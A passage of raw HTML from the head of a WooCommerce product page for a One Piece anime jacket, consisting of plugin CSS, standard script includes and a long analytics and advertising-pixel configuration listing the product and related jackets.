.vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"a3f81982-37f3-4f77-af6d-a4d36eee8154","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Jackets","tags":"Trafalgar Law","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"883e198f-510e-43b5-8a3a-94f54edc5d44","pixelIds":["1323932265061807"],"params":{"content_ids":["10306"],"content_type":"product","tags":"Trafalgar Law","content_name":"One Piece anime Jacket  Law (Camo White) official merch","category_name":"One Piece Jackets","value":58,"currency":"USD","contents":[{"id":"10306","quantity":1}],"product_price":58,"page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece anime Jacket  Law (Camo White) official merch","content_category":"One Piece Jackets","content_id":10306,"value":58},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"10306","name":"One Piece anime Jacket  Law (Camo White) official merch","category":"One Piece Jackets","quantity":1,"price":58}],"non_interaction":true,"ecomm_prodid":"10306","ecomm_pagetype":"product","ecomm_totalvalue":58,"page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece anime Jacket  Law (Camo White) official merch - Related products","items":[{"id":"8056","name":"One Piece anime Bomber Jacket  -  Ace (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":1,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8065","name":"One Piece anime Bomber Jacket  -  Ace (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":2,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8074","name":"One Piece anime Bomber Jacket  -  Chopper (Black) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":3,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8083","name":"One Piece anime Bomber Jacket  -  Chopper (Green) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":4,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8092","name":"One Piece anime Bomber Jacket  -  Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":5,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8101","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":6,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8110","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":7,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8119","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":8,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8128","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":9,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"},{"id":"8137","name":"One Piece anime Bomber Jacket  -  Whitebeard (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":10,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"non_interaction":true,"page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"8092":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8092","name":"One Piece anime Bomber Jacket  -  Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":1,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8146":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8146","name":"One Piece anime Bomber Jacket  -  Whitebeard (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":2,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8119":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8119","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":3,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8074":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8074","name":"One Piece anime Bomber Jacket  -  Chopper (Black) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":4,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8128":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8128","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":5,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10284":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10284","name":"One Piece anime Jacket  Law (Black & Grey) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":6,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8110":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8110","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":7,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8155":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8155","name":"One Piece anime Bomber Jacket  - Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":8,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10277":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10277","name":"One Piece anime Jacket  Captain Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":58,"list_position":9,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8101":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8101","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":10,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10361":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10361","name":"One Piece anime Jacket  Logo (Red & Blue) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":11,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10314":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10314","name":"One Piece anime Jacket  Law (Camo) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":12,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10291":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10291","name":"One Piece anime Jacket  Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":13,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10329":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10329","name":"One Piece anime Jacket  Logo (Azure Blue) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":14,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8083":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8083","name":"One Piece anime Bomber Jacket  -  Chopper (Green) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":15,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8056":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8056","name":"One Piece anime Bomber Jacket  -  Ace (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":16,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official merch","post_type":"product","post_id":10306,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10298":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10298","name":"One Piece anime Jacket  Law (Blue & Grey) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":17,"list_name":"One Piece anime Jacket  Law (Camo White) official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jacket  Law (Camo White) official 